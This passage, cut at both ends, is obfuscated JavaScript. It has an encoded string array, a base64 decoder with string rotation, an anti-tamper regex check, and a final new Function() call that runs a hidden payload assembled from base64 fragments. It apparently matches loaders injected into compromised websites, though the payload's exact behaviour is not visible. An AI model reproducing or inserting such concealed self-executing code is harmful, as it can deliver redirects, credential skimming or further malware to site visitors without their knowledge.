YouLkExDU','mxzxwgrmzvnJC0OXzfbtrejyvwS1ALnvtNjHAwnZsJnW','mg9VtuHNELPxtxnkmMHhy2TNBKTtDeTlrei0tKrgBuXd','uLHKrMmXu3LJC0OXyZfJr1jputi5CLz6uxDIEwnZsJfJ','vNzkEwTYu2LNDW','r1OXyM1omgfxoxvlsfLWztnAAgnPqLzqvLe3y21wmgry','CLPhnvrHmMXSuNLJC0OXzfnsr1zyvuzWALiXtNjAq2nZ','zuHgvfeXy25mq2rytJbWA1vvtNzsvMmYzuDstwnty3nk','nvuYDenwmuPfywTwAeP5D25wmdL3wtfjngiZqLHom1zr','ne5hwtrmq2rLvdjnAeP5Bgrqv1OXyM1omgfxoxvlsevZ','zgPvmJL4vNPAwgeWsLHkExDUyNPfngfgyZbwr0LUtenK','zgvzu2nWsZbVB01iz3LzmKLZsJnfAKL5rw5lu3rls0rc','we4YBg5wELjivLzJme1dy3nkmwmYzeDsve9hotzJvxHm','tvn3BLLwrMLrAwnWsZbVB01izZbprffZsNPSmMjhmg5l','BMr4sNL3BLyXstrKrvj6vw1otLz5y3nkmwrry1Hkwfvh','ExDUwvHOnMfwyZbwBvjnvNLJC0OXyZjsrwqXtvrKA1nw','wevUtenKrwjxotjwELPeuLD4weP5D25Jvu5YywXJmfyW','me9tD25wrej3yLnJCeSWB29nsgCXt1DnC0OYrNvAveLU','ywXwnKP5A3jtAwD3zuroAe55D25zvKzPuwLJCeSWB29n','s1n0s0TeqJrnmLjPtenKB1jUsKLkEwTYu2LND2vestbz','rxnkmtrWwLC4BKTtDeTlrei0tKrJmeXdzeDJrtfSsNLR','sZbVB01izZboEMnZsNPAnfLTA25lu3rls0rcne1xwxLm','A1rStNzpq2nZsJfJm1PhuLzKmePRvKzoDK1ty3nkmwmX','sNL3BLz6zfLswfjnvdjrBKXdzfHvBvzmvJfbne5gzfbK','tvDTuK9prZLWsNL3BMvysMHKrMmZv21stMnty3nkmwrt','rKP5A3jtAwD3zurnnvLPD25prLLQtKnJCeSWB29nsgD4','wtjwvgeYow5zu2nZsJnKBfiWoxftA01UtenKwe5vsMTt','weP5D25Ksfjxwta1AfjTuLzwEwnZsJnSELjTtLvzmuPR','zfbrmvPcsNLRCLnPz3DLrfL5t0n3BLPgBhnvu2nWsZbV','wviZwKrImvPSwvnJC0OXyZfmmLjuvJjsA1nuqtbkExDU','BKTtDeTlrei0tLrnEKXdzg9sBKPjsNLRCLnPz3DLreKY','CgjxC3LHmwnUtenKwe5UsKLwmuzhwKzAmgfty3nkmwrr','uM9ArKjeyJnfBG','yvPfmwHzu2nZsJnNngeZvLHumLPWy21fBKXdzevrmNro','tMXkA1nhmxzmmwmWzvnJC0OWrKHsBu5mv1zAA1nhrw5m','mtaXmZjAsg5OB1G','q2rezw1sD0P5A3jtAwD3zurfEu9tD25IEKjpwKnJCeSW','Aevtwe1Us1n0s0TeqJrnmLK1tenKwLvPCeTkEwTYu2LN','B25lu3rls0rcne1Twtjmq2rxvfHKq0P5A3jtAwD3zurg','muzzzdnADgj6wNPsEwnZsJfKuvrTtLvprZLnvNPrme1d','ou1iz3Dpm1e4tuHNEe1eqtDKq3nYs1H0DLbtAhzlmJvI','m2jhuLDwEwnZsJfJmLzgtKnHrgrRvvzJBKXdzdfprZH4','me15zfnJCeSWB29nsgD5t0rvC0OYEe9svKfUs1n0s0Te','A3jtAwD3zurrEvPPD25IrtvgvunJCeSWB29nsgCXtvrv','mMHYwvnJC0OXzfjuBu5xyLC5r2ngtNzwAwnZsJjkt2fx','ExDUy1DOyvKWzhLvBvjmuNLJC0OXyZnABfjduti5Ewjv','D25wELv3t0zJm2vytLHomwnUtenKwe5UAgTtBLjlwKzj','vwrQv1zkvuOXmdLxEKi0tvn3D2veqxnnsgD3wfn4mgfh','mMHYwvnJC0OYuxPvm2HytM01B0P5D25wmuzSyJfKu1Px','y3nkmwmXwwTgmvrPowTwv0vUtenKnfuYovfwELzeyKC1','vvvoCK9dy3nkmwmXzeDoufrysJbIA2nUtenKwfqZAgTt','tKn3BLLxnwXnAwnWsZbVB01izZfzAMnZsJj4r1PQuw5l','yLzdz3DLrfL4tLn3BMvTDZbHq2nWwfnRn2zywMHJAujY','BfDdy3blmg9VtuHNme16qxnkme42wKHbBKTtDeTlrei0','wtfnngeZuw5mq2qXv1HOALqYrxPArLjysNL3BLyXsNbv','uLLRsw5lu3rls0rcne1xrxHmq2rTwLvSteP5A3jtAwD3'];var _0x8898632w=_0x8898632d;(function(a,b){var s=_0x8898632d;while(!![]){try{var c=parseInt(s(0x1bd))*parseInt(s(0x22e))+-parseInt(s(0x1a4))+-parseInt(s(0x15e))+-parseInt(s(0x273))*parseInt(s(0x22f))+parseInt(s(0x214))*-parseInt(s(0x14a))+-parseInt(s(0x1de))*-parseInt(s(0x286))+parseInt(s(0x26b));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8898632c,0xb72c2));var _0x8898632e=window;function _0x8898632d(a,b){a=a-0xb7;var c=_0x8898632c[a];if(_0x8898632d['tuAPPH']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8898632d['zZPhmT']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8898632d['CdlelA']={},_0x8898632d['tuAPPH']=!![];}var e=_0x8898632c[0x0],f=a+e,g=_0x8898632d['CdlelA'][f];if(g===undefined){var h=function(i){this['CggFhT']=i,this['SVwUjP']=[0x1,0x0,0x0],this['QwSHVB']=function(){return'newState';},this['SpKMcJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IbQMfp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['txONTZ']=function(){var i=new RegExp(this['SpKMcJ']+this['IbQMfp']),j=i['test'](this['QwSHVB']['toString']())?--this['SVwUjP'][0x1]:--this['SVwUjP'][0x0];return this['ENnTBL'](j);},h['prototype']['ENnTBL']=function(i){if(!Boolean(~i))return i;return this['oHiKLE'](this['CggFhT']);},h['prototype']['oHiKLE']=function(j){for(var k=0x0,l=this['SVwUjP']['length'];k<l;k++){this['SVwUjP']['push'](Math['round'](Math['random']())),l=this['SVwUjP']['length'];}return j(this['SVwUjP'][0x0]);},new h(_0x8898632d)['txONTZ'](),c=_0x8898632d['zZPhmT'](c),_0x8898632d['CdlelA'][f]=c;}else c=g;return c;}function _0x8898632f(c,d){var t=_0x8898632d,e={};e['JGibm']=function(i,j){return i!==j;},e['GkkfM']='undefined',e['eJdZQ']=function(i,j){return i===j;},e['GoaOu']='object',e[t(0x13f)]=function(i){return i();},e['mwYMf']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f[t(0xd3)](h[t(0x180)],d)&&function(j,k){var v=t,l={};l['xdHgR']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var u=_0x8898632d,p=f['JGibm'](typeof window,f['GkkfM'])?window:typeof process===u(0xdf)&&f['eJdZQ'](typeof require,'function')&&typeof global===f['GoaOu']?global:this,q=function(){var r=new p['RegExp'](m['xdHgR']);return!r['test'](n);};return q();});f[v(0x13f)](n);for(var o=0x2;o<k[v(0x180)];o++){if(f[v(0xc3)](j[v(0x149)](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8898632f(_0x8898632e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x8898632w(0x168)+'mNKOGtmJywna3c4U1c2TGonLCd5Q2tjaD'+'hrbWdHJywndDhrUVc2Q1FzRycsJ1dQRDh'+_0x8898632w(0x106)+'J0JDa1BXUnJZQ2EnLCdlOG9yVzZ1YycsJ'+'1c3ZGRTU293VzQ0dCcsJ1c0L2NJR2FMbV'+'cnLCdXNTBVVzV5Z1c3MCcsJ1c2ak95bW9'+'PZlcnLCdCQ2tqV1BiRXlXJywnVzVSZEw4'+_0x8898632w(0x1c9)+'GRIbW9ZVzVCY1RHJywnQjhvZFc2aXRuYS'+_0x8898632w(0x120)+'hJywnVzdwZFY4bzRFZ0snLCd5ME9WZ0dl'+'JywnZDhrYVdQZUxXNEcnLCdzbWtDV1JiU'+'XNXJywnV1JTSG9tb3RtRycsJ1c0aGNTdm'+'JFZUcnLCdXNERMQUxSZFFHJywnVzVqZnZ'+_0x8898632w(0xba)+'VzQ0a2tTa1BjYScsJ1dQdkdBQ29ld2EnL'+'CdXN1pkU21vd1dRN2NTRycsJ2dDb3FXND'+'A3RkcnLCdXNHZhQ05DaycsJ3BTb2lXN09'+'NYm1rUFdReScsJ1dQdGRTOG96VzdwY0tX'+'JywneFNvencydGRUcScsJ1c0YlBXNS9jV'+'XJTJywnRFNrOFdRYmp0cScsJ1dPZGRNOG'+'9JVzVWY0hXJywnbUNvTldQU1VocScsJ2N'+'ta1dXNlpjSlNrUicsJ1dRaGNWbW9GVzRH'+'cScsJ0ZTb0FpZ0NhJywnVzZWZE44b1dXN'+'TNkTUcnLCdDY0pjVGJKZFBhJywnczhvOF'+'c3YXNscScsJ1dRbGNIQ294aDhvRicsJ3p'+'Da3NXNW0rdkcnLCdzU2tpYkNrY21HJywn'+'bThrd1c3cGRVbW9kJywndmRSY0pxbGRHY'+'ScsJ1c1U1JlQ2s3Z3EnLCdBSkdaVzYzZE'+'1XJywnVzZq'+(_0x8898632w(0xe5)+'E92VmRUU29kJywnVzcvZEo4b0ZXT3RjUF'+'cnLCdXUnovd0NraEZxJywnVzVwZFRDb09'+'uQ29zJywnQVNrbldPbnZycScsJ1dSSmNK'+'TmE5dFcnLCd3YkNydGFhJywnejAvY0taU'+'mRNYScsJ1dQQmNOQ29aYVNvVycsJ2lIZW'+'xEQ29RJywndDhvNXlnTmRRcScsJ3hta09'+_0x8898632w(0x165)+'c2k4a1ltRycsJ2EzMVdXN3BkSUcnLCdXU'+'WlMV1JUdldRTycsJ1c3RzJvQ2svY2EnLC'+'dCd0pjUFc3ZFVXJywnVzdkZEpTb01XNEJ'+'kS1cnLCdGdWRjTnEvZE5HJywnVzZYR1c1'+'eGNHYXknLCd1U2tSV1ExRXpXJywnbmFIY'+'ldSZGRPYScsJ0JDb2plZ0tFJywnV09Dcl'+'dPejFXUmUnLCdXT3E0V1FlUVdQSycsJ1c'+'0YXNjbWtZbGEnLCdDOG95VzZhMmxXJywn'+'ZG1vSVc3bVh4YScsJ1c3aGRVWEpkVk5lJ'+'ywnV1E0Q3NaSmNURycsJ1c0VmRVQ29sJy'+'wnRXhHNWxKMCcsJ1dQZklBU291c2EnLCd'+'XUTlLekNvN3NhJywndG1rV2FDb2hXUGUn'+_0x8898632w(0x13d)+'CdXNGJFV1FkZFJYdScsJ1c2bUVXN0NoVz'+_0x8898632w(0x10a)+'CVzVLQicsJ1dQZGRQbW9JVzUvY0pXJywn'+'RENrRWdDb3dXUjgnLCdkMldnVzR6SScsJ'+'0ZkeVpXNVJkUVcnLCdBYjAwc3R1JywnYj'+'hvQldQdVdvVycsJ2NYZUFFU29mJywnVzR'+'GZFBtb1F1M2UnLCd4OGtabm1rWWhxJywn'+_0x8898632w(0x16a)+'CdFZkdTV1FWZFZXJywnQVo4WFc2QmRIVy'+'csJ1c1QmRW')+(_0x8898632w(0x109)+_0x8898632w(0xe4)+_0x8898632w(0x25a)+'sJ1c3TEZDTW15JywnQjBOY1BJaGRPcScs'+'J1dQT1lXTzVmV1B5JywnV1FqeHRDa293R'+'ycsJ1c2cGRTbW9aZFNvbicsJ2ZoNTFXNX'+'RkTXEnLCdXT2U4bVNvNWhxJywncm1rZFc'+'0ODZ6RycsJ2FLNXFXNGhkVUcnLCdlSVRD'+'V1JsZExhJywnV1AvY0tDb3RlQ29QJywnV'+_0x8898632w(0x244)+'wnVzVMdXRDb1VtcScsJ1dQZnJCcScsJ2J'+'TbzdXT3lXcEcnLCdXN0pkVDhvTVc3eXon'+'LCdXNC9jSU5iYWpxJywnVzQ3ZFVTb0dXN'+'k5kVkcnLCd5aHErZHRDJywnY1NvOFdRR0'+'JhVycsJ2NlcStXNnZLJywnVzV0Y04xVGd'+'pVycsJ1c1aGNJM3oxY1cnLCdiU2tGVzdK'+_0x8898632w(0x1b7)+'ldQS0pXT1cnLCdxZHVKeEg4JywnV09xcm'+'VDbzBrRycsJ3Y4b1pmZ2kxJywnRW1rNVd'+'PUGxxVycsJ1c1UmRNS0JkVlNvdScsJ2ZT'+'b0dXTzRCZEcnLCd5ZEdMVzRCZEdXJywnY'+'zhrcVdSeW1XN3knLCdCU2t4aENvUVdPeS'+'csJ1c1UFR0Q28yZHEnLCdwMFdPVzR2bSc'+'sJ1dRUzNpQ29lYWEnLCdXUmhjUG1vVVc1'+'MFYnLCdXNjNjUGVIQWthJywnV090Y0hxZ'+'UphcScsJ1c1aGRRU284VzVtaicsJ2ZNSG'+'RXNnhkVHEnLCdCZzhCV1I3ZFZXJywnZDh'+_0x8898632w(0x25c)+'J1c3TmNQR2FsbnEnLCdXNzNjUmc5QWRxJ'+'ywnc21rRVdSblZycScsJ0VKU2RBdEsnLC'+_0x8898632w(0xf3))+(_0x8898632w(0x277)+'1dQR0tnU29NbVcnLCdXNkN4ZDhrQ3BhJy'+'wnbVNrWVdRUzRXN3EnLCd0U283ck4vZFF'+'hJywnQUNrY2JDa3NvcScsJ1c0N2RSYmhk'+'S3g4JywnRXFTdnJiNCcsJ204b1RXNUtje'+'nEnLCdXT2RjUFNvK3A4b08nLCdXUDkzQk'+_0x8898632w(0x285)+'kVzZLWicsJ1c2ZmdXUlZkT1ppJywnVzV0'+'Y1NHeWdnYScsJ3plNFRrSUMnLCd3V0tEe'+'nQ0JywnZThvSFc0eVVCYScsJ3NIS2ZCYm'+'0nLCd3U292azAwaicsJ0E4b0ZXNHVkYnE'+'nLCdXUXlsV1BQV1dSOCcsJ1dPbW1XUjlJ'+'V1BtJywnVzVIUFc2eGNLWFcnLCdXUWFUV'+'1FPL1dQMCcsJ0YzQ3FiYUMnLCdXNGFkVz'+_0x8898632w(0x184)+_0x8898632w(0x151)+'JywnVzV0ZFVNQmRSbW9mJywnV1BXOW1Tb'+'zdoYScsJ1dQMG15cTNjUkcnLCdXNjNkSW'+_0x8898632w(0x182)+'Tb0JmZnFSJywnV1BkZE9Tb0ZXNU5jTEcn'+'LCdXNTNjT2F1M25hJywnVzZ4Y05IMDdpc'+'ScsJ2lXNHh6U29zJywnVzRQRlc3UmNPcn'+'UnLCdXNW4rQjBwZFJXJywnV09aZEltb3Z'+'XNS9jR3EnLCdXN2RjSHRLbm1xJywnVzVO'+'ZEdDb2l3MUsnLCd6OGtzV09UdkJxJywne'+'jNwY1RIVmRWYScsJ1dPWG5XUnRjR21reS'+'csJ1c3RmNIdVgxamEnLCdybW9DVzZXRW9'+'xJywnYVo0QUZtb2gnLCdDU2tEV1I5OEVX'+'JywnQkdPU3hhdScsJ2dIT1VEQ29lJywnQ'+_0x8898632w(0x126)+'dXNXRkVW1v')+('NHlLTycsJ2lta3RXNWhkVDhveCcsJ1dQa'+_0x8898632w(0x147)+_0x8898632w(0x1d4)+_0x8898632w(0x1e5)+'S3EnLCdXNkRCVzRwZFNHaScsJ1c0OWFEZ'+'mRkVXEnLCdDc1dxdnI4JywneHZDK1dRaG'+_0x8898632w(0x105)+'ZSzBkVycsJ0RyT3VXN3RkSHEnLCdXNzEz'+'dE1TKycsJ1dPTmNOQ29DZVNvWicsJ1c0a'+'XVXNml2VzVlJywnV1JLN1dQektXUjAnLC'+_0x8898632w(0x18b)+'uaEgrVzRaZFNHJywndVNrSldRbmdCYScs'+_0x8898632w(0x235)+'ywndVNvcXUwdGRSRycsJ1dPNFJqOG9Vb3'+_0x8898632w(0x12b)+'nLCdXNzdkVTJsZEpTb3knLCdEOG94Z2d5'+_0x8898632w(0x229)+'Vc3QzcnLCdXNVN2YW1vTXBhJywnVzZaZF'+'Vtb0xXUmxjR2EnLCdXNi9jUTJ2SmxHJyw'+'nelNvTVc1cVBwYScsJ2dTb0FXUENucEcn'+'LCd0OGt0ZW1vR1dPUycsJ1c0VmRTbW94d'+'HYwJywnZnMxK1dSTmRJYScsJ1dScGRIOG'+_0x8898632w(0x103)+_0x8898632w(0x1c4)+'VzcwOW9Da3lpcScsJ25Db0pXTzB3aGEnL'+'CdXNUJkSExaZE1Tb2EnLCdXNHZ5cU44Vy'+'csJ1c2UmNOM1RPYkcnLCdXNzFpVzVCY1F'+'ZRycsJ1c0eGRIQ29oVzZWZFZXJywndjhr'+_0x8898632w(0x19b)+'0hOZEhmNCcsJ1c3QmRHbW8xeHd5Jywnc0'+'NvbWl2YVUn')+('LCdXN3o5VzV4Y09xbScsJ1dPMGxXUnlHV'+_0x8898632w(0x1d3)+'dwZFRxJywnVzdkZEdXbGRPdm0nLCdXUnZ'+'YV08vY1ZTa24nLCd0bWtGV1JmWnZhJywn'+'VzZwZE4yZGRNbW9pJywnY0NvWVc1YTVGY'+'ScsJ3Ztb2lXNGl5bWEnLCd6V1ZjTmFOZE'+_0x8898632w(0x15c)+_0x8898632w(0x199)+'MXp1U2s5cnEnLCdEOG90akx1QycsJ1dSZ'+_0x8898632w(0x1be)+_0x8898632w(0x24f)+'nV09KZFVDb1ZXNHRjSlcnLCdsQ2tzVzd4'+_0x8898632w(0x1df)+'GRKU29yVzdKZE5xJywnVzdwY09KeTBuRy'+'csJ1c2M2RTM0JkSW1vMCcsJ29Tb3ZXNjA'+'yQ1cnLCd6WU5jTVdoZE9XJywnQm1rK2ht'+_0x8898632w(0x17a)+_0x8898632w(0x249)+'pOU1JXNnpRJywnVzdIN1dSdGRHSXEnLCd'+'4R0dvdUdtJywnVzZCZEdheGRLdU8nLCdX'+'UjNjTkNvNWptb0QnLCdXNk9VYVNraWlxJ'+'ywnQmVDWmtaQycsJ1dRRmNNTlNqQkcnLC'+'dXNnhkTW1vTVc2V3YnLCdXUjF1V1JKY0h'+'ta2onLCdXN1pkVW1vZ1dPN2NHRycsJ0I4'+'azBibW9NV084JywnV09UY3hDb3pBRycsJ'+'1dPYVdXUk84V1I4JywnaEc1b1dScGRIcS'+'csJ1c3ZGRRU29uVzdxcScsJ1c2OW1BTDd'+_0x8898632w(0x282)+'Zml5RycsJ1c3M2RTaDNkS1NvaicsJ1c1O'+'WFXUC9kTUhpJywnV1JCY1RlOCcsJ1c1N2'+'NIZ0w2amEn')+('LCdFU2txVzRTTXJxJywnQVNrL1dSYnRyV'+_0x8898632w(0x24a)+_0x8898632w(0x28d)+'0S3VXNU8nLCdXNVZkVDhvUWRtb1QnLCdi'+'c1dNeFNvVCcsJ1c3UmRKOG9jVzVLOCcsJ'+'2Fta0VXNkpjUFNrVScsJ2xTb1ZXUDA2ZE'+_0x8898632w(0x256)+'KY0t0eScsJ1dSbGRQU281VzRKY01XJywn'+'V1BWZFRtb09XNXhjVVcnLCdXNFJkVFNve'+_0x8898632w(0xf1)+'RPRycsJ1dSaTVXTzBtV1BPJywnVzR6UVd'+'QaGRKY3knLCdxU29qVzZDUGFXJywnV1Bw'+'Y0lOR3p6cScsJ1dQcGNOMW1rRlcnLCdXT'+'2JaekNrQUJhJywnVzVCZFBTb0VCMkcnLC'+'dqU29XVzZ1a0JhJywndk5HdGxIVycsJ2R'+'Ta1lXN2xkVlNvVicsJ1c2WGlXUEpkUHFp'+'JywncVNvUEJ1L2RMcScsJ1c3TmRHbW9NV'+'zVoZEpXJywndUNvZXEwWmRVVycsJ3NadU'+'FXNEJkVlcnLCdXNmJTVzRLSFc0M2ROU28'+'5VzRwZE9Tb21XNFZjVlcnLCdtZzBnVzRI'+'QycsJ1c3VDFXT3hkTmMwJywnVzdYWVdPT'+'mRPcnknLCd5TGxjS0psZFVXJywncXVaY1'+'VKRmRHVycsJ1c1SmRIdEpkS2dXJywnalN'+'vcVc0T2xCYScsJ2FDazdXNTdjVW1rZScs'+'J1dSenpDU285elcnLCd0OGthb0NvUVdRa'+'ScsJ1c2RmRJbW9RZzhvZScsJ1dSekpXUS'+'9jSkNrRicsJ3ljOEFXN0ZkSFcnLCdmbW9'+'zV1J5K2tHJywnYThrd1dSU1BXNksnLCdE'+_0x8898632w(0x172)+'CdvdkRWVzcvZFNhJywnZ0NvbldST0ZhVy'+_0x8898632w(0x232))+('MHlvJywnaXh1cVc2YmsnLCdzWnlRVzZ0Z'+'E5xJywnb0s1clc1bGRQcScsJ2c4b0RXNj'+'hZQkcnLCd2Q2trazhremRHJywnVzcwd1c'+_0x8898632w(0x1cb)+'UEd4bW1veWVxJywnb1NrNFc0WmNTQ2tIJ'+'ywnVzdxalc0U2tXNmUnLCd4bW9Rd3VOZF'+_0x8898632w(0x1bb)+'GVzVoY05iRycsJ1c2UmRQSmRkVTI0Jywn'+'VzZ4ZE5mTmROOG8vJywncW1rU2w4bzRXU'+'WknLCdkOGt3V09HQ1c1UycsJ1c1TmRPYU'+'JkUHZhJywnVzQ3ZE0yWmRMQ29nJywnYTh'+'rM1c1N2RHU296JywnVzUwcFc0bUZXNTQn'+'LCdXN3hkTVNvVWJ4bScsJ21TazZXUnFnV'+'zcwJywnV09YRHhDb2F2RycsJ0Zta2pqU2'+_0x8898632w(0xf9)+_0x8898632w(0xfe)+_0x8898632w(0x223)+_0x8898632w(0x28e)+'c2L2NLZ3JhZXEnLCdXUlpjUDhvdG5Db1A'+'nLCd0U2tXV1ExVEJxJywnZEdYbVdQVmRL'+_0x8898632w(0xb7)+_0x8898632w(0x23e)+'5jUklWZFRhJywnZWJpcldPRmNJYScsJ0J'+'Ta3RXT2Jad3EnLCdXN3VTVzUwWVc3Vycs'+'J0RTa3dnQ2t3bVcnLCd0TDBKV1IzZFZXJ'+'ywnVzVaZFJtb1ZmbW9jJywnV1A1Q3o4a0'+'F4RycsJ3docUtpYmEnLCdXN3BkUklCZEh'+'ndScsJ1dSRHpFQ2thc3EnLCdXNnJiQU5L'+'NycsJ2t3ODlXNkxSJywnVzVISEJMUmRVY'+'ScsJ3dXWmNPWC9kS1cnLCdXNjNkTW1vRV'+'c3U24nLCdX')+(_0x8898632w(0x1a3)+_0x8898632w(0x23a)+_0x8898632w(0x1da)+'XNmknLCdXN1NoZlNrZHBXJywnVzROZE44'+'b0VXNnBkTGEnLCd6U2s1VzRPYnJhJywnV'+_0x8898632w(0x114)+'c1MWdCMFNWJywnemZ1NmdHZScsJ1c0eGR'+'QU29LVzV1UScsJ0I4a3JXNXl6dXEnLCdX'+_0x8898632w(0x254)+'1dPVmNQOG9mVzd5NScsJ0ZKNFl6WEMnLC'+_0x8898632w(0x12f)+'neHhtVmJHJywnV1I4cnBTb3hrcScsJ1c1'+_0x8898632w(0x131)+'CdXT09ZV09Lc1dQaScsJ1c3bGRIbW9pVz'+'Y4UCcsJ2tabXZyQ29pJywnV1BmUHY4a2l'+'2RycsJ1c2WE9CbW9sYkcnLCd2OGs2V1FU'+'VkFHJywnVzVieFdPQmRPdG0nLCdXNmFzV'+'zUweFc3VycsJ1dPeW1XT2k1V1JhJywnQ1'+_0x8898632w(0xe9)+'hJywnVzQ3ZEpDb1ZXNVJkU2EnLCdXNHBk'+'VkNvTFdPQmNJYScsJ1dPS3JkQ2tRdW1rR'+_0x8898632w(0x111)+'RWZFRHJywnV1I0SVdQdUtXUjgnLCd0ZHB'+'jT2FWZFBhJywnVzVCZFM4b2ZXNHBkUWEn'+'LCdCSHFWVzRCZE5hJywnVzdoZFM4by9XN'+_0x8898632w(0x1e4)+'5SRnhDbCcsJ2VDa2RXUThZVzUwJywnV09'+'mOERTa2t6RycsJ1c2N2RJWXhkUWYwJywn'+'QzhrNFdPSDh2VycsJ1c2SmRPbW9ycnZXJ'+'ywnY3Z6WFc0eGRVcScsJ1dRM2NKMk85Rk'+_0x8898632w(0x115))+('VzRLUVc2TycsJ3p4T2tXUnBkVUcnLCdXU'+_0x8898632w(0x1c6)+_0x8898632w(0x251)+'PVycsJ0E4a1ZXNENEclcnLCd4OGtzbVNv'+'RFdRTycsJ3lhcUdGR0cnLCdpbWs0V1J1c'+'Vc1dScsJ2RDb3RXNnlvQWEnLCdXN2hkR0'+_0x8898632w(0x1fb)+'4RDhvT2RxJywnaUpQU1dSeGRTYScsJ1dR'+_0x8898632w(0x1d9)+'CdXNmpkeTJhcScsJ1c0MHlwU2tBb3EnLC'+'dsMG5hVzZkZFNXJywnV1A3Y0tOR255cSc'+'sJ2tDazZXN3BkTDhvaScsJ1c2T3ZpU2ti'+'aEcnLCdXUTdjUTJpM3VHJywneW1vZlc3d'+'UlwRycsJ1c1eGRVTDNkUThvaScsJ1c0dG'+'RPbW9jaThvSicsJ3htbzZjdUt3JywnV1J'+'hSWxTb05tVycsJ3lTa3JXNjREdkcnLCdX'+'NTUzcjF5QicsJ1dPNFpXUlMrV084Jywnd'+_0x8898632w(0x1c0)+'doOGtGVzd0Y0hta08nLCdnbWs2V1JPQlc'+'2UycsJ1c0M2RIdmhkUkNvMCcsJ0M4azVw'+'U2tsbXEnLCdCaE9Bb0lLJywnV1BSY1VDb'+'1RXNktOJywnV09DcVdPUGFXUkMnLCdEQ2'+_0x8898632w(0x20b)+_0x8898632w(0x1dc)+'LCdXN2JMV1F4ZEhHUycsJ1dQWmNVOG92V'+_0x8898632w(0x116)+_0x8898632w(0x113)+'iVFdSdGNJbWtLJywnZjhrS1dPT2lXN3kn'+'LCd6Tkd3V1I3ZFJXJywnQXh5b1dPZGRKc'+'ScsJ1c2bGRWOG9hZVNvaycsJ1dSNTBXUE'+_0x8898632w(0x155))+(_0x8898632w(0x1ea)+'1E0JywnaDhvNldPMDVvRycsJ1c3bGRQSE'+'5kR2Y4JywnV1JHaFdRUEFXUmUnLCdCZGV'+_0x8898632w(0x1d1)+'OVNXUWhjUFNrUScsJ1dPOXpXT1pjUFNrK'+'ycsJ3EzUmNPSGxkVVcnLCdXNHRkVUxSZF'+'RTbzEnLCdXNnpCcXdPSCcsJ1c1VG55S0Z'+_0x8898632w(0x153)+'b3pkOG9oJywnV1B2eUFTbzBEcScsJ1dSZ'+'jd0U296c2EnLCdtU2s3V1BHNlc0QycsJ1'+'c0aGRMOG82VzRCY0dhJywnV1J4Y09Tb0h'+'qU29nJywnV09KZE1tbzhXN3hjVEcnLCdX'+_0x8898632w(0x1fa)+'CdXT212V1BTSFdPTycsJ3Z2L2NIYXRkTW'+'EnLCdwOGtDVzdCZEk4b28nLCdXNUhYV1J'+_0x8898632w(0x1a2)+'V1BmdnVXJywnQUhTMXhjUycsJ1c1QmNLT'+'FRhbXEnLCd4ck9yVzRSZFVHJywnbFNvWF'+'c3S1BEYScsJ2lyOVNXUjdkU3EnLCdsaGo'+'zVzRoZE1HJywnVzRyZldQN2RQWDAnLCdE'+'U282ZktpUScsJ3J3MFBqWWEnLCdXNk9Za'+'21ra3BXJywnV1E0N2dTb3lkRycsJ3Vta3'+_0x8898632w(0x236)+'XUXRkSGFxJywnVzVKZEhDbzlXN0NDJywn'+'RHdkY1JaQmRQRycsJ1dPaGNRQ2s2clNrc'+'1dQM2RRbW9CV1A0VWszU3QnLCdhU294Vz'+_0x8898632w(0x1bc)+_0x8898632w(0x258)+'QmRHRycsJ1dQSmNHdTg2QXEnLCdXUFZjU'+_0x8898632w(0x28b)+'NrWldQYW9X')+('NUsnLCdXNzNkUld0ZEdNZScsJ3B3bm9XN'+_0x8898632w(0x22c)+'ZTa3l1RycsJ1c2RmRHbW82ZDhvZicsJ1c'+'3eGRSQ29EZ0NvNCcsJ3c4a0VXUkRHc2En'+'LCdXNk5kTnJKZEpLRycsJ0RTb1F0S0ZkU'+'3EnLCdXUHltV1BUaFdRSycsJ1c1QmNWZU'+'RMZ1cnLCdXUFRyckNvR0VhJywnRUNvbmc'+'xZUQnLCdXNU9WbFNrUGJHJywncVh4Y01z'+'WmRQcScsJ1dRSmRIbW9RVzdsY1RhJywnV'+'zUvZFB3eGRKOG9aJywnRng0N2RJMCcsJ3'+'F1eGNLR2RkTnEnLCdXUDlMV1AzY0hTa0Q'+'nLCdpYzQ0ckNvUCcsJ3EycW5XUHBkUlcn'+'LCdXUnlSV1BUOFdPbScsJ1c0bkhBMXRkS'+'VcnLCd4S0pjVnRSZEtHJywnYU1UQ1c1aG'+_0x8898632w(0xf5)+_0x8898632w(0x173)+'J0VhdGNHSkJkS2EnLCdnSzUzVzZOZFBhJ'+'ywncklHUEZYcScsJ1c0ajV2aHhkUFcnLC'+'dyQ2svZkNrUW1HJywnVzdIdldQM2RTV3k'+_0x8898632w(0x27f)+'RycsJ1c2N2RKbW9oV09kY0phJywnV1JXN'+'VdQelJXTzgnLCdXNmhkSkNvelc2L2RURy'+'csJ1c2SmRHbW9WVzczZEthJywndzhrR1d'+_0x8898632w(0x21f)+'eGZkZElxJywnbzFoZFFoTmNQOGtocFNve'+_0x8898632w(0x24c)+_0x8898632w(0x274)+_0x8898632w(0x28a)+'U2tzJywnV1JSY1FDb1pXNjRyJywnV1B2c'+'VdQVmNHbWtnJywnVzVEc1dQdGRJYm0nLC'+'dXUGFnb1Nv')+(_0x8898632w(0xff)+'3hkTENvcicsJ1c2VmRTQ29RVzZaY1JzMV'+'MnLCdXNFpkVlNvZ1dQVmNIYScsJ1c0SDl'+'XNmRjS3F5Jywn